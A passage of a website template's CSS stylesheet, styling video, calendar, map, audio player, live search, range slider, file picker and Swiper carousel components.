	transition: .3s all ease;
	background: url(../images/preloader.gif) no-repeat rgba(255, 255, 255, 0.8) center center;
	z-index: 6;
}

.rd-video.loading .rd-video-preloader {
	opacity: 1;
	visibility: visible;
}

.rd-video-context-wrapper {
	z-index: 99999;
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: none;
	opacity: 0;
	visibility: hidden;
	text-align: left;
	transition: .3s background ease;
}

.rd-video-context-wrapper.show {
	background: rgba(0, 0, 0, 0.7);
	opacity: 1;
	visibility: visible;
}

.rd-video-context-wrapper.show .rd-video-context {
	bottom: 0;
}

.rd-video-context-wrapper .rd-video-context {
	padding: 2px 0;
	background: #fff;
	position: absolute;
	left: 0;
	bottom: -100%;
	right: 0;
	transition: .5s bottom ease;
}

.rd-video-context-wrapper h6 {
	padding: 5px 10px 5px 15px;
	text-transform: none;
}

.rd-video-context-wrapper ul li {
	cursor: pointer;
	font-size: 14px;
	padding: 5px 5px 5px 15px;
	text-transform: none;
	border-top: 1px solid #E9E9E9;
}

.rd-video-context-wrapper ul li:hover, .rd-video-context-wrapper ul li.active {
	background: #44bef1;
	color: #fff;
}

.rd-video-context-wrapper ul li.active {
	cursor: default;
}

.desktop .rd-video-context-wrapper {
	position: absolute;
	width: 160px;
	transform: none;
	background: #fff;
}

.desktop .rd-video-context-wrapper.show {
	opacity: 1;
	visibility: visible;
}

.desktop .rd-video-context-wrapper .rd-video-context {
	position: static;
}

.rd-video.rd-video-bg {
	height: 100vh;
}

.rd-video.rd-video-bg > .rd-video-wrapper, .rd-video.rd-video-bg > .rd-video-wrapper > video {
	z-index: -1;
}

.rd-video.rd-video-bg .play-btn {
	display: none;
}

/*
* @subsection   RD Calendar
*
*
* @author       Evgeniy Gusarov
* @see          https://ua.linkedin.com/pub/evgeniy-gusarov/8a/a40/54a
* @version      1.0.0
*/
.rdc-next, .rdc-prev, .rdc-events_close {
	color: #666;
	font: 400 18px/38px "FontAwesome";
	cursor: pointer;
	transition: .3s all ease;
	opacity: .5;
}

.rdc-next:hover, .rdc-prev:hover, .rdc-events_close:hover {
	opacity: 1;
}

.rdc-next:before {
	content: '\f061';
}

.rdc-prev:before {
	content: '\f060';
}

.rdc-events_close:before {
	content: '\f00d';
}

.rdc-events {
	opacity: 0;
	visibility: hidden;
	transition: .4s all ease-in-out;
}

.rd-calendar.show-events .rdc-events {
	opacity: 1;
	visibility: visible;
}

.rdc-event {
	display: none;
}

.rdc-event.active {
	display: block;
}

.rdc-table {
	position: relative;
	width: 100%;
}

.rdc-table table {
	border-spacing: 4px;
	border-collapse: separate;
	margin-left: auto;
	margin-right: auto;
}

.rdc-table td {
	position: relative;
}

.rdc-table_day {
	color: #666;
	padding: 5px 0;
	text-transform: uppercase;
	font-size: 18px;
}

.rdc-table_date {
	width: 60px;
	height: 60px;
	font-weight: 300;
	font-size: 20px;
	line-height: 54px;
	padding: 3px;
	color: #fff;
	text-align: center;
	background-color: #666;
	box-sizing: border-box;
}

.rdc-table_today {
	background-color: #999;
}

.rdc-table_event {
	cursor: pointer;
	transition: .3s all ease;
}

.rdc-table_event:hover {
	color: #fff;
	background-color: #666;
}

.rdc-table_next,
.rdc-table_prev {
	opacity: .5;
}

/** @section Google Map */
.google-map-markers {
	display: none;
}

.google-map-container {
	width: 100%;
}

.google-map-container button img {
	margin: 0;
}

.google-map {
	height: 250px;
	width: 100%;
}

@media (min-width: 768px) {
	.google-map {
		height: 392px;
	}
}

.gm-style .gm-style-iw {
	display: block !important;
	width: 100% !important;
	min-width: 200px !important;
	height: 100% !important;
	top: 0 !important;
	left: 0 !important;
	padding: 15px !important;
	background-color: white !important;
	line-height: 140%;
	font-size: 1rem;
	border-radius: 5px;
}

.gm-style-iw-d {
	overflow: auto !important;
}

/*
* @subsection   RD Audio
* @description  Describes style declarations for RD Audio extension
* @author       Rafael Shayvolodyan
* @link         https://ua.linkedin.com/in/rafael-shayvolodyan-3a297b96
* @version      1.0.0
*/
.rd-audio {
	position: fixed;
	bottom: 0;
	left: 0;
	right: 0;
	background: #999;
	padding: 10px 15px 5px;
}

.rd-audio.state-loading .rd-audio-progress-bar {
	background: #333;
}

.rd-audio-progress-bar {
	position: relative;
	width: 100%;
	background: #000;
	height: 4px;
	cursor: pointer;
}

.rd-audio-progress-bar .current {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	background: #fff;
	z-index: 0;
}

.rd-audio-progress-bar-slider {
	position: absolute;
	width: 10px;
	height: 10px;
	top: -3px;
	margin-left: -5px;
	background: #fff;
	z-index: 1;
}

.rd-audio.state-playing .rd-audio-play-pause:before {
	content: '\f04c';
	font-family: "FontAwesome";
}

.rd-audio.muted .rd-audio-volume:before {
	content: '\f04c';
	font-family: "FontAwesome";
}

.rd-audio-current-time, .rd-audio-duration {
	font-size: 11px;
	color: #fff;
	margin-top: 3px;
}

.rd-audio-current-time {
	float: left;
	margin-left: -5px;
}

.rd-audio-duration {
	float: right;
	margin-right: -5px;
}

.rd-audio-volume-bar {
	position: relative;
	background: #000;
	cursor: pointer;
}

.rd-audio-volume-bar .current {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	background: #fff;
	z-index: 0;
}

.rd-audio-volume-bar-slider {
	position: absolute;
	background: #fff;
	z-index: 1;
}

.rd-audio-volume-bar-vertical {
	width: 10px;
	height: 100px;
}

.rd-audio-volume-bar-vertical .rd-audio-volume-bar-slider {
	left: -5px;
	right: -5px;
	height: 4px;
	bottom: 0;
	margin-top: 2px;
}

.rd-audio-volume-bar-horizontal {
	width: 100%;
	height: 4px;
}

.rd-audio-volume-bar-horizontal .rd-audio-volume-bar-slider {
	width: 10px;
	height: 10px;
	top: -3px;
	margin-left: -5px;
}

.rd-audio-title {
	display: block;
	text-align: center;
	text-transform: capitalize;
	color: #fff;
	font-size: 12px;
	margin-top: 5px;
	letter-spacing: 1px;
}

.rd-audio-volume {
	display: inline-block;
	vertical-align: middle;
}

.rd-audio-volume-bar {
	display: inline-block;
	width: calc(100% - 35px);
	vertical-align: middle;
	margin-left: 5px;
}

.control-icon {
	font-size: 20px;
	line-height: 20px;
	width: 20px;
	height: 20px;
	color: #fff;
}

.control-icon:hover {
	color: #44bef1;
}

.rd-search {
	position: relative;
	border-radius: 5px;
}

.rd-search label, .rd-search input {
	font-size: 15px;
}

.rd-search label {
	top: 26px;
	margin-bottom: 0;
}

@media (min-width: 1200px) {
	.rd-search label {
		top: 18px;
	}
}

.rd-search input {
	width: 100%;
	font-size: 15px;
	font-weight: 300;
	color: #9d9fa2;
	background: #fff;
	border-radius: 0;
	min-height: 50px;
}

@media (min-width: 1200px) {
	.rd-search input {
		border-radius: 5px;
		min-height: auto;
	}
}

.rd-search input {
	border: 0;
}

.rd-search input:-moz-placeholder {
	color: #9d9fa2;
	opacity: 1;
	transition: 0.3s;
}

.rd-search input::-webkit-input-placeholder {
	color: #9d9fa2;
	opacity: 1;
	transition: 0.3s;
}

.rd-search input::-moz-placeholder {
	color: #9d9fa2;
	opacity: 1;
	transition: 0.3s;
}

.rd-search input:-ms-input-placeholder {
	color: #9d9fa2;
	opacity: 1;
	transition: 0.3s;
}

.rd-search input:focus:-moz-placeholder {
	opacity: 0.4;
}

.rd-search input:focus::-webkit-input-placeholder {
	opacity: 0.4;
}

.rd-search input:focus::-moz-placeholder {
	opacity: 0.4;
}

.rd-search input:focus:-ms-input-placeholder {
	opacity: 0.4;
}

.rd-search .form-wrap {
	display: block;
	margin: 0;
	font-size: 0;
}

.rd-search .form-wrap .form-input {
	padding: 8px 48px 8px 17px;
	height: auto;
	font-size: 15;
	line-height: 1.2;
	background: #3c434f;
	border: 1px solid #3c434f;
	color: #fff;
}

.rd-search .rd-search-submit {
	top: 50%;
	background-color: transparent;
	border: none;
	transform: translateY(-50%);
}

.rd-search-submit {
	background: none;
	border: none;
	display: inline-block;
	padding: 0;
	outline: none;
	outline-offset: 0;
	cursor: pointer;
	-webkit-appearance: none;
	display: inline-block;
	position: relative;
	width: 48px;
	height: 48px;
	line-height: 48px;
	cursor: pointer;
	color: #111111;
	text-align: center;
	font-size: 22px;
	position: absolute;
	right: 0;
	transition: color .33s;
}

.rd-search-submit::-moz-focus-inner {
	border: none;
	padding: 0;
}

.rd-search-submit:before {
	content: "\f002";
	font-weight: 400;
	font-family: "FontAwesome";
}

.rd-search-submit.active {
	transform: scale(0.7);
}

.rd-search-submit:hover {
	color: #24a3d8;
}

.rd-search-results-live {
	position: absolute;
	left: 0;
	right: 0;
	top: 100%;
	padding: 16px 8px 8px;
	margin: -3px -1px 0;
	border-radius: 0 0 5px 5px;
	border: 1px solid #ebebeb;
	border-top: 0;
	font-size: 16px;
	line-height: 34px;
	color: #666;
	background: #fff;
	text-align: left;
	z-index: 998;
	opacity: 0;
	visibility: hidden;
}

.rd-search-results-live .search-quick-result {
	font-size: 16px;
	font-weight: 500;
	line-height: 30px;
	color: #000;
}

.rd-search-results-live .search_list {
	background: #fff;
	margin-top: 7px;
	font-size: 16px;
	line-height: 30px;
}

.rd-search-results-live .search_list li + li {
	margin-top: 15px;
}

.rd-search-results-live .search_list .search_list li + li:last-child {
	margin-top: 8px;
	border-top: 1px solid #999;
	padding-top: 7px;
}

.rd-search-results-live .search_list .search_error {
	font-size: 14px;
	line-height: 1.6;
}

.rd-search-results-live .search_link {
	color: #333;
}

.rd-search-results-live .search_link:hover {
	color: #44bef1;
}

.rd-search-results-live p {
	margin-top: 0;
	font-size: 14px;
	line-height: 1.6;
}

.rd-search-results-live .search_title {
	margin-bottom: 0;
	font-size: 14px;
	font-weight: 400;
	color: #333;
}

.rd-search-results-live .search_submit {
	display: block;
	text-align: center;
	padding: 6px;
	font-weight: 400;
	font-size: 14px;
	color: #44bef1;
	text-transform: none;
	border-radius: 5px;
}

.rd-search-results-live .search_submit:hover {
	color: #fff;
	background: #51ccff;
}

.not-empty ~ .rd-search-results-live {
	visibility: visible;
	opacity: 1;
}

@media (min-width: 1200px) {
	.rd-search-results-live .search_link p {
		display: block;
	}
}

.search_error {
	max-width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
}

.rd-navbar-fixed-linked .rd-search-results-live {
	display: none;
}

.rd-search-results-live-dark {
	color: #9d9fa2;
	background: #3c434f;
	border: 1px solid #3c434f;
}

.rd-search-results-live-dark .search-quick-result {
	color: #f4f7f9;
	background: #3c434f;
}

.rd-search-results-live-dark .search_link {
	color: #9d9fa2;
}

.rd-search-results-live-dark .search_link:hover {
	color: #24a3d8;
}

.rd-search-results-live-dark .search-error,
.rd-search-results-live-dark .search_list {
	background: transparent;
}

.rd-search-results-live-dark .search_submit {
	display: block;
	text-align: center;
	padding: 6px;
	font-weight: 400;
	font-size: 14px;
	color: #8acbe6;
	text-transform: none;
	border-radius: 5px;
}

.rd-search-results-live-dark .search_submit:hover {
	color: #fff;
	background: #8acbe6;
}

* + .rd-search-results {
	margin-top: 30px;
}

.search_list {
	text-align: left;
	padding-left: 0;
	font-size: 14px;
	list-style-type: none;
}

.result-item p {
	margin-top: 3px;
}

.result-item + .result-item {
	margin-top: 30px;
}

.match {
	font-size: 13px;
	line-height: 1.5;
	color: #44bef1;
}

.rd-navbar-search-results .result-item {
	padding: 35px 5px;
}

.rd-navbar-search-results .result-item, .rd-navbar-search-results .result-item * {
	text-align: left;
}

.rd-navbar-search-results .result-item + .result-item {
	border-top: 1px solid #616873;
}

.rd-navbar-search-results .result-item * + p {
	margin-top: 21px;
}

.not-empty ~ .rd-search-results-live,
.rd-search-results-live.active.cleared {
	opacity: 0;
	visibility: hidden;
}

div.rd-search-results-live.active {
	opacity: 1;
	visibility: visible;
}

.rd-search.aside-search .form-input {
	border-radius: 5px;
	font-size: 15px;
	font-weight: 300;
	color: #9d9fa2;
	background: #fff;
	padding: 16px 48px 16px 17px;
	border-color: #ebebeb;
}

.rd-search.aside-search .form-label {
	top: 26px;
}

.rd-search.aside-search .rd-search-submit:before {
	content: "\e09c";
	font-weight: 400;
	font-family: "fl-bigmug-line";
}

.search-page-form {
	display: flex;
	justify-content: center;
}

.search-page-form.rd-form-inline {
	margin-top: -10px;
	flex-direction: column;
}

.search-page-form.rd-form-inline > * {
	margin-top: 10px;
}

@media (min-width: 576px) {
	.search-page-form.rd-form-inline {
		flex-direction: row;
	}
}

.search-page-form.rd-form-inline .form-input {
	min-height: 50px;
}

.search-page-form.rd-form-inline .form-label {
	top: 26px;
}

.search-page-form.rd-form-inline .form-button {
	min-width: auto;
	width: auto;
	max-width: none;
	flex-grow: 0;
	margin-left: 15px;
}

.search-list li + li {
	margin-top: 20px;
}

.rd-range {
	height: 18px;
	margin-top: 25px;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
}

.rd-range__wrap {
	position: relative;
	width: 100%;
	background-color: #bdbdbd;
	transition: background 100ms cubic-bezier(0.23, 1, 0.32, 1);
	height: 2px;
}

.rd-range:hover .rd-range__wrap {
	background-color: #9e9e9e;
}

.rd-range:hover .rd-range__pointer:before {
	transform: scale(1);
	-webkit-animation-name: pulse;
	animation-name: pulse;
}

.rd-range__pointer {
	position: absolute;
	cursor: pointer;
	top: 1px;
	left: 6%;
	z-index: 1;
	width: 19px;
	height: 19px;
	border-radius: 50%;
	transform: translate(-50%, -50%);
	transform-origin: 0% 15%;
	transition: transform 0.2s cubic-bezier(0.35, 0, 0.25, 1);
	overflow: visible;
	background-color: #44bef1;
	background-clip: padding-box;
}

@media (min-width: 768px) {
	.rd-range__pointer {
		width: 12px;
		height: 12px;
	}
	.rd-range__pointer:before {
		content: '';
		height: 26px;
		width: 26px;
		pointer-events: none;
		background: rgba(68, 190, 241, 0.16);
		position: absolute;
		top: -7px;
		left: -7px;
		border-radius: 50%;
		transform: scale(0);
		transition: transform 100ms cubic-bezier(0.445, 0.05, 0.55, 0.95) 0ms, opacity 60ms cubic-bezier(0.445, 0.05, 0.55, 0.95) 0ms;
		pointer-events: none;
		-webkit-animation-duration: 1s;
		animation-duration: 1s;
		-webkit-animation-fill-mode: both;
		animation-fill-mode: both;
		-webkit-animation-iteration-count: infinite;
		animation-iteration-count: infinite;
	}
	.rd-range__pointer.active {
		transform: scale3d(1.5, 1.5, 1.5) translate(-50%, -50%);
	}
	.rd-range__pointer.active:before {
		animation: none;
		transform: scale(0);
		opacity: 0;
	}
}

.rd-range__line {
	background-color: #44bef1;
	position: absolute;
	top: 0;
	left: 0;
	height: 2px;
}

.rd-range.hasTooltip .rd-range__pointer-tooltip {
	font-size: 12px;
	color: #fff;
	opacity: 0;
	transition: color 0.3s cubic-bezier(0.35, 0, 0.25, 1);
}

.rd-range.hasTooltip .rd-range__pointer {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	position: absolute;
	top: -38px;
	width: 28px;
	height: 28px;
	border-radius: 28px;
	-webkit-transform: scale(0.45) translate3d(0, 67.5px, 0);
	transform: scale(0.45) translate3d(0, 67.5px, 0);
	transition: transform 0.3s cubic-bezier(0.35, 0, 0.25, 1);
}

.rd-range.hasTooltip .rd-range__pointer:before {
	content: none;
}

.rd-range.hasTooltip .rd-range__pointer:after {
	position: absolute;
	content: '';
	left: 0;
	border-radius: 16px;
	top: 19px;
	border-left: 14px solid transparent;
	border-right: 14px solid transparent;
	border-top: 16px solid #44bef1;
	opacity: 0;
	-webkit-transform: translate3d(0, -8px, 0);
	transform: translate3d(0, -8px, 0);
	transition: all 0.2s cubic-bezier(0.35, 0, 0.25, 1);
}

.rd-range.hasTooltip .rd-range__pointer.active {
	opacity: 1;
	-webkit-transform: translate3d(0, 0, 0) scale(1) translateX(-14px);
	transform: translate3d(0, 0, 0) scale(1) translateX(-14px);
}

.rd-range.hasTooltip .rd-range__pointer.active:after {
	opacity: 1;
	-webkit-transform: translate3d(0, 0, 0) scale(1);
	transform: translate3d(0, 0, 0) scale(1);
}

.rd-range.hasTooltip .rd-range__pointer.active .rd-range__pointer-tooltip {
	opacity: 1;
}

/**
 * RD Filepicker
 * @Section
 */
.rd-file-picker {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	-moz-align-items: center;
	align-items: center;
	max-width: 400px;
	margin-left: auto;
	margin-right: auto;
	font-size: 17px;
	border: 1px solid rgba(20, 69, 61, 0.78);
	background-color: white;
}

.rd-file-picker-btn {
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: -moz-inline-flex;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	-moz-align-items: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	-moz-justify-content: center;
	justify-content: center;
	width: 50%;
	padding: 10px;
	background: rgba(20, 69, 61, 0.78);
	color: white;
	cursor: pointer;
	transition: .2s;
}

.rd-file-picker-btn:hover {
	background: rgba(14, 49, 44, 0.78);
}

.rd-file-picker-btn svg {
	fill: white;
	padding-right: 6px;
}

.rd-file-picker-meta {
	width: 90%;
	padding-left: 20px;
	padding-right: 20px;
	color: #000;
	cursor: default;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
}

.rd-file-picker input[type="file"] {
	position: absolute;
	width: 6px;
	height: 6px;
	transform: translate(-3px, -3px);
	overflow: hidden;
	background-color: red;
	transition: none;
	visibility: hidden;
}

.rd-file-drop {
	padding-top: 100px;
	padding-bottom: 100px;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
	font-size: 18px;
	background-color: rgba(0, 0, 0, 0.1);
	outline: 2px dashed #92b0b3;
	outline-offset: -10px;
	transition: .2s;
}

.rd-file-drop-logo {
	width: 100px;
	fill: rgba(255, 255, 255, 0);
	stroke: white;
	stroke-width: 6px;
}

.rd-file-drop-wrap {
	margin-top: 20px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: baseline;
	-ms-flex-align: baseline;
	-webkit-align-items: baseline;
	-moz-align-items: baseline;
	align-items: baseline;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	-moz-justify-content: center;
	justify-content: center;
}

.rd-file-drop-wrap p {
	margin-left: 15px;
	margin-top: 0;
}

.rd-file-drop-meta {
	margin-top: 20px;
}

.rd-file-drop-btn {
	cursor: pointer;
}

.rd-file-drop-btn svg {
	fill: white;
}

.rd-file-drop input[type="file"] {
	position: absolute;
	width: 6px;
	height: 6px;
	transform: translate(-3px, -3px);
	overflow: hidden;
	background-color: red;
	transition: none;
	visibility: hidden;
}

.file-grabbing {
	background-color: rgba(255, 255, 255, 0.05);
	outline-color: rgba(0, 0, 0, 0.15);
}

.scrollToNext {
	width: 50px;
	height: 50px;
	font-size: 24px;
	line-height: 46px;
	color: #FFF;
	border-radius: 50%;
	box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.11), 3px 4px 5px 0 rgba(0, 0, 0, 0.11);
	position: fixed;
	right: 15px;
	bottom: 15px;
	overflow: hidden;
	text-align: center;
	text-decoration: none;
	z-index: 20;
}

.scrollToNext:before {
	display: block;
	transition: .5s;
	transition-delay: 1.4s;
}

.scrollToNext.toTop {
	animation: rotate 1.6s linear;
	animation-delay: 1s;
}

.scrollToNext.toTop:before {
	transform: rotate(180deg);
}

@keyframes rotate {
	0%, 100% {
		transform: scale(1);
	}
	30%, 60% {
		transform: scale(0.7);
	}
}

.scrollToNext:focus {
	color: #FFF;
}

.scrollToNext:hover {
	color: #FFF;
	text-decoration: none;
}

.scrollToNext.active {
	-webkit-transform: translateY(0);
	transform: translateY(0);
}

.mobile .scrollToNext,
.tablet .scrollToNext {
	display: none !important;
}

@media (min-width: 480px) {
	.scrollToNext {
		right: 40px;
		bottom: 40px;
	}
}

/** @section Swiper */
.swiper-container {
	display: flex;
	margin: 0 auto;
	position: relative;
	overflow: hidden;
	/* Fix of Webkit flickering */
	z-index: 1;
}

.swiper-container, .swiper-container .swiper-wrapper {
	height: auto;
	min-height: 30.9375vw;
}

.swiper-container-no-flexbox .swiper-slide {
	float: left;
}

.swiper-container-vertical > .swiper-wrapper {
	-webkit-box-orient: vertical;
	-moz-box-orient: vertical;
	-ms-flex-direction: column;
	-webkit-flex-direction: column;
	flex-direction: column;
}

.swiper-wrapper {
	position: relative;
	width: 100%;
	z-index: 1;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-transition-property: -webkit-transform;
	-moz-transition-property: -moz-transform;
	-o-transition-property: -o-transform;
	-ms-transition-property: -ms-transform;
	transition-property: transform;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	align-self: stretch;
	align-items: stretch;
}

.swiper-container-android .swiper-slide,
.swiper-wrapper {
	-webkit-transform: translate3d(0px, 0, 0);
	-moz-transform: translate3d(0px, 0, 0);
	-o-transform: translate(0px, 0px);
	-ms-transform: translate3d(0px, 0, 0);
	transform: translate3d(0px, 0, 0);
}

.swiper-container-multirow > .swiper-wrapper {
	-webkit-box-lines: multiple;
	-moz-box-lines: multiple;
	-ms-flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
}

.swiper-container-free-mode > .swiper-wrapper {
	-webkit-transition-timing-function: ease-out;
	-moz-transition-timing-function: ease-out;
	-ms-transition-timing-function: ease-out;
	-o-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
	margin: 0 auto;
}

.swiper-slide {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	flex-shrink: 0;
	width: 100%;
	height: auto;
	white-space: nowrap;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	min-height: 30.9375vw;
}

/* a11y */
.swiper-container .swiper-notification {
	position: absolute;
	left: 0;
	top: 0;
	pointer-events: none;
	opacity: 0;
	z-index: -1000;
}

/* IE10 Windows Phone 8 Fixes */
.swiper-wp8-horizontal {
	-ms-touch-action: pan-y;
	touch-action: pan-y;
}

.swiper-wp8-vertical {
	-ms-touch-action: pan-x;
	touch-action: pan-x;
}

.swiper-nav {
	position: absolute;
	top: 50%;
	right: 0;
	left: 0;
	z-index: 10;
	pointer-events: none;
	transform: translateY(-50%);
}

/* Arrows */
.swiper-button-prev,
.swiper-button-next {
	z-index: 10;
	display: none;
	width: 45px;
	height: 45px;
	line-height: 42px;
	text-align: center;
	cursor: pointer;
	pointer-events: auto;
	background: rgba(99, 117, 149, 0.39);
	transition: .33s;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
}

.swiper-button-prev:before,
.swiper-button-next:before {
	font-family: 'arrows';
	font-size: 30px;
	line-height: 45px;
	color: #fff;
	opacity: 1;
	transition: .33s all ease;
}

.swiper-button-prev:hover,
.swiper-button-next:hover {
	background: rgba(99, 117, 149, 0.69);
}

@media (min-width: 992px) {
	.swiper-button-prev,
	.swiper-button-next {
		display: block;
	}
}

.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled {
	opacity: 0.35;
	cursor: auto;
	pointer-events: none;
}

.swiper-button-prev {
	left: 0;
}

.swiper-button-prev:before {
	content: '\e009';
}

.swiper-button-next {
	right: 0;
}

.swiper-button-next:before {
	content: '\e008';
}

/* Pagination Styles */
.swiper-pagination {
	display: block;
	position: absolute;
	text-align: center;
	transition: 300ms;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	z-index: 10;
}

.swiper-pagination.swiper-pagination-hidden {
	opacity: 0;
}

.swiper-pagination-bullet {
	width: 16px;
	height: 16px;
	display: inline-block;
	border-radius: 100%;
	background: #fff;
	opacity: 0.5;
}

.swiper-pagination-clickable .swiper-pagination-bullet {
	cursor: pointer;
}

.swiper-pagination-white .swiper-pagination-bullet {
	background: #fff;
}

.swiper-pagination-bullet-active {
	opacity: 1;
}

.swiper-pagination-white .swiper-pagination-bullet-active {
	background: #fff;
}

.swiper-pagination-black .swiper-pagination-bullet-active {
	background: #000;
}

.swiper-container-vertical > .swiper-pagination {
	right: 10px;
	top: 50%;
	-webkit-transform: translate3d(0px, -50%, 0);
	-moz-transform: translate3d(0px, -50%, 0);
	-o-transform: translate(0px, -50%);
	-ms-transform: translate3d(0px, -50%, 0);
	transform: translate3d(0px, -50%, 0);
}

.swiper-container-vertical > .swiper-pagination .swiper-pagination-bullet {
	margin: 5px 0;
	display: block;
}

.swiper-container-horizontal > .swiper-pagination {
	bottom: 20px;
	left: 0;
	width: 100%;
}

.swiper-container-horizontal > .swiper-pagination .swiper-pagination-bullet {
	margin: 0 5px;
}

/* 3D Container */
.swiper-container-3d {
	-webkit-perspective: 1200px;
	-moz-perspective: 1200px;
	-o-perspective: 1200px;
	perspective: 1200px;
}

.swiper-container-3d .swiper-wrapper,
.swiper-container-3d .swiper-slide,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-cube-shadow {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	transform-style: preserve-3d;
}

.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	pointer-events: none;
	z-index: 10;
}

.swiper-container-3d .swiper-slide-shadow-left {
	background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-top {
	background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-bottom {
	background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

/* Coverflow */
.swiper-container-coverflow .swiper-wrapper {
	/* Windows 8 IE 10 fix */
	-ms-perspective: 1200px;
}

/* Fade */
.swiper-container-fade.swiper-container-free-mode .swiper-slide {
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}

.swiper-container-fade .swiper-slide {
	pointer-events: none;
}

.swiper-container-fade .swiper-slide .swiper-slide {
	pointer-events: none;
}

.swiper-container-fade .swiper-slide-active,
.swiper-container-fade .swiper-slide-active .swiper-slide-active {
	pointer-events: auto;
}

/* Cube */
.swiper-container-cube {
	overflow: visible;
}

.swiper-container-cube .swiper-slide {
	pointer-events: none;
	visibility: hidden;
	-webkit-transform-origin: 0 0;
	-moz-transform-origin: 0 0;
	-ms-transform-origin: 0 0;
	transform-origin: 0 0;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	backface-visibility: hidden;
	width: 100%;
	height: 100%;
	z-index: 1;
}

.swiper-container-cube.swiper-container-rtl .swiper-slide {
	-webkit-transform-origin: 100% 0;
	-moz-transform-origin: 100% 0;
	-ms-transform-origin: 100% 0;
	transform-origin: 100% 0;
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-next,
.swiper-container-cube .swiper-slide-prev,
.swiper-container-cube .swiper-slide-next + .swiper-slide {
	pointer-events: auto;
	visibility: visible;
}

.swiper-container-cube .swiper-slide-shadow-top,
.swiper-container-cube .swiper-slide-shadow-bottom,
.swiper-container-cube .swiper-slide-shadow-left,
.swiper-container-cube .swiper-slide-shadow-right {
	z-index: 0;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	backface-visibility: hidden;
}

.swiper-container-cube .swiper-cube-shadow {
	position: absolute;
	left: 0;
	bottom: 0px;
	width: 100%;
	height: 100%;
	background: #000;
	opacity: 0.6;
	-webkit-filter: blur(50px);
	filter: blur(50px);
	z-index: 0;
}

/* Scrollbar */
.swiper-scrollbar {
	position: relative;
	-ms-touch-action: none;
}

.swiper-container-horizontal > .swiper-scrollbar {
	position: absolute;
	bottom: 0;
	z-index: 50;
	height: 3px;
	width: 100%;
}

.swiper-container-vertical > .swiper-scrollbar {
	position: absolute;
	right: 3px;
	top: 1%;
	z-index: 50;
	width: 5px;
	height: 98%;
}

.swiper-scrollbar-drag {
	height: 100%;
	width: 100%;
	position: relative;
	background: #44bef1;
	left: 0;
	top: 0;
}

.swiper-scrollbar-cursor-drag {
	cursor: move;
}

/* Preloader */
.swiper-lazy-preloader {
	width: 42px;
	height: 42px;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -21px;
	margin-top: -21px;
	z-index: 10;
	-webkit-transform-origin: 50%;
	-moz-transform-origin: 50%;
	transform-origin: 50%;
	-webkit-animation: swiper-preloader-spin 1s steps(12, end) infinite;
	-moz-animation: swiper-preloader-spin 1s steps(12, end) infinite;
	animation: swiper-preloader-spin 1s steps(12, end) infinite;
}

.swiper-lazy-preloader:after {
	display: block;
	content: "";
	width: 100%;
	height: 100%;
